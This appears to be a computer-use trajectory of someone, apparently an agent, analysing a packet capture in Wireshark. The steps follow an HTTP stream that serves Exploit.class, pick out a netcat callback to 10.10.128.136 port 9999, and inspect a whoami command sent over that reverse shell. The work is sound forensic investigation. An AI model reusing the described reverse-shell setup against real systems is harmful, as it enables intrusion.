
{"action": "left_click_drag", "start_coordinate": [65, 397], "coordinate": [190, 400]}

{"action": "left_click_drag", "start_coordinate": [60, 398], "coordinate": [185, 398]}


Step: Switch back to Wireshark, follow the HTTP stream of packet 2108, and highlight "10.10.128.136 9999" in its netcat command
{"action": "left_click", "coordinate": [860, 22]}

{"action": "left_click", "coordinate": [848, 58]}

{"action": "right_click", "coordinate": [358, 136]}

{"action": "mouse_move", "coordinate": [388, 285]}

{"action": "left_click", "coordinate": [610, 335]}

{"action": "left_click_drag", "start_coordinate": [267, 209], "coordinate": [347, 209]}

{"action": "key", "text": "alt+Tab"}

{"action": "left_click", "coordinate": [705, 20]}

Step: Filter the capture with "ip.addr == 10.10.4.64 and ip.addr == 10.10.128.136 and tcp.port == 9999" and enlarge the packet list
{"action": "left_click", "coordinate": [879, 66]}

{"action": "left_click", "coordinate": [421, 81]}

{"action": "left_click_drag", "start_coordinate": [216, 66], "coordinate": [237, 66]}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "9999"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [430, 215], "coordinate": [423, 262]}
Step: Compare the filter's addresses and port with "10.10.128.136 9999" in the Exploit.class HTTP stream, and close that stream window
{"action": "left_click", "coordinate": [50, 65]}

{"action": "left_click_drag", "start_coordinate": [44, 65], "coordinate": [245, 67]}
{"action": "mouse_move", "coordinate": [167, 8]}

{"action": "left_click", "coordinate": [401, 72]}

{"action": "left_click_drag", "start_coordinate": [267, 209], "coordinate": [345, 210]}

{"action": "left_click", "coordinate": [737, 20]}

Step: Examine the port 9999 packets from the TCP handshake through packet 2803, including the whoami payload in packet 2800
{"action": "left_click_drag", "start_coordinate": [410, 261], "coordinate": [410, 286]}

{"action": "left_click", "coordinate": [361, 97]}

{"action": "left_click", "coordinate": [360, 105]}
